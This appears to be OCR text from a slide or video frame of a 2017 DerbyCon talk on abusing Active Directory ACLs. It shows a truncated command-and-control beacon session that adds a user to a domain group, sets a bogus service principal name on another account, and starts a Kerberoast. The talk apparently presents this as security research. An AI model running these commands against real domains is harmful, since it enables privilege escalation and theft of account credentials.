 beacon> powerpick Add-DomainGroupMember -Identity 'User Setup' -Members 'jfrank' -V
[*] Tasked beacon to run: Add-DomainGroupMember -Identity 'User Setup' -Members 'jf
[+] host called home, sent: 135688 bytes
[+] host called home, sent: 65 bytes
[+] received output:
VERBOSE: [Add-DomainGroupMember] Adding member 'jfrank' to group 'User Setup'
beacon> powerpick Set-DomainObject -Identity 'jatkinson' -Set @{serviceprincipalnam
[*] Tasked beacon to run: Set-DomainObject -Identity 'jatkinson' -Set @{serviceprin
[+] host called home, sent: 135753 bytes
[+] received output:
VERBOSE: [Get-DomainSearcher] search string: LDAP://DC01.contoso.com/DC=contoso,DC=
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=j
(displayname=jatkinson))))
VERBOSE: [Set-DomainObject] Setting 'serviceprincipalname' to 'blah/blah' for objec
[WIN7-001] jfrank/1860
beacon> powerpick Invoke-Kerberoast -Identity 'jatkin
SPECTER OPS
specter@specterops: ~/Toolkit
Here Be Dragons: The Unexplored
Land of Active Directory ACLs
Andy Robbins, Will Schroeder, &
Rohan Vazarkar
DERBYCON
LEGACY
LOUISVILLE 2017 KENTUCKY
https://DerbyCon.com